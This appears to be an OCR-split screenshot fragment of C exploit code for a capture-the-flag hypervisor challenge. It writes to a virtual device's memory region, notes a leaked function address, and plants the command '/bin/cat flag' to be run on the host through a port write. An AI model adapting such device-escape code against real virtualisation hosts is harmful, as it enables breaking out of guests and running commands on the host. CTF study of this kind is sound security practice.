
35
size_t
 cmd_str = 
0
;
36
37
void
die
(
const
char
* msg)
38
{
39
    perror(msg);
40
exit
(
-1
);
41
}
42
43
void
cmbwrite
(
uint64_t
 addr, 
uint64_t
 value)
44
{
45
    *((
uint64_t
*)(cmb + addr)) = value;
46
}
47
48
uint64_t
cmbread
(
uint64_t
 addr)
49
{
50
return
 *((
uint64_t
*)(cmb+ addr));
51
}
52
53
54
void
do_leak
()
{
55
//0x55fa155ecf10 (vexx_dma_timer) at req_
56
strcpy
(cmb, 
"/bin/cat flag\x00"
);
57
    outb(
0xf0
, PORT_OFFSET);